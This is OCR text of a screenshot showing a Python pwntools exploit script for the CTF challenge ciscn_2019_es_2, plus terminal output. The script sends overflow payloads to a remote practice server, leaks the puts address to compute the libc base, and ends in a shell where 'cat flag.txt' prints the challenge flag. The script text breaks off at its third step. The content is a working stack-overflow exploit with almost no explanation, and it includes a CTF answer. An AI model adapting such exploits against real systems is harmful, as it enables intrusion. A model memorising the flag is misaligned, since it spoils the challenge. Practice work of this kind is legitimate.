 应用程序 位置 终端 9月 16 一, 20：22：27 1
打开(O) ciscn_2019_es_2.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="i386", os="linux")
# p = process('./ciscn_2019_es_2')
p = remote('pwn.buuoj.cn', 20174)
elf = ELF('./ciscn_2019_es_2', checksec=False)
libc = ELF('./x86_libc.so.6', checksec=False)
addr_vuln = 0x08048595
addr_main = 0x080485FF
addr_puts = 0x0804861D
addr_system = 0x08048559
got_puts = elf.got['puts']
# gdb.attach(p, 'b *0x080485FD\nc\nc\nc')
# 1st step
pd = ''
for i in range(0, 8):
    pd += chr(i + 65) * 4
pd += p32(got_puts)
pd += '\x99' * 8
pd += p32(addr_main)
success('1st is [' + pd + ']')
p.send(pd)
p.recvuntil(pd)
p.send(pd)
p.recvuntil(pd)
# 2nd step
pd = ''
for i in range(0, 11):
    pd += chr(i + 48) * 4
pd += p32(addr_puts)
success('2nd is [' + pd + ']')
p.send(pd)
p.recvuntil(pd)
p.send(pd)
p.recvuntil(pd)
p.recv(25)
addr_puts = u32(p.recv(4))
libcbase = addr_puts - libc.sym['puts']
addr_bin_sh = libcbase + libc.search('/bin/sh').next()
success('addr_puts is ' + hex(addr_puts))
# 3rd step
Python 制表符宽度：8 行 71，列 1 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python ciscn_2019_es_2.py
[+] Opening connection to pwn.buuoj.cn on port 20174: Done
[+] 1st is [AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH\x14\xa0\x0\x99\x99\x99\x99\x9
9\x99\x99\x99\xff\x85\x0]
[+] 2nd is [00001111222233334444555566667777888899999::::\x1d\x86\x0]
[+] addr_puts is 0xf7df3140
[+] 3rd is [AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH+������\x99\x99\x99\x99\x99\xf
f\x85\x0]
[+] 4th is [AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKY\x85\x0]
[*] Switching to interactive mode
+���D/�\xff\x99\x99\x99\x99�C���C��`/\xb9\xff
$ ls -la
total 52
drwxr-x---  1 0 1001 4096 Jul 22 07:17 .
drwxr-x---  1 0 1001 4096 Jul 22 07:17 ..
-rwxr-x---  1 0 1001  220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1001 3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1001  655 May 16  2017 .profile
drwxr-x---  1 0 1001 4096 Jul 22 07:17 bin
-rwxr-x---  1 0 1001 7660 Jul 22 07:14 ciscn_2019_es_2
drwxr-xr-x  2 0    0 4096 Jul 22 07:17 dev
-rwxr-----  1 0 1001   43 Jul 22 07:17 flag.txt
drwxr-xr-x 25 0    0 4096 Jul 22 07:17 lib
drwxr-xr-x  3 0    0 4096 Jul 22 07:17 lib32
drwxr-xr-x  2 0    0 4096 Jul 22 07:17 lib64
$ cat flag.txt
flag{9fcfdc51-40af-4466-9508-dafebfa857e3}
$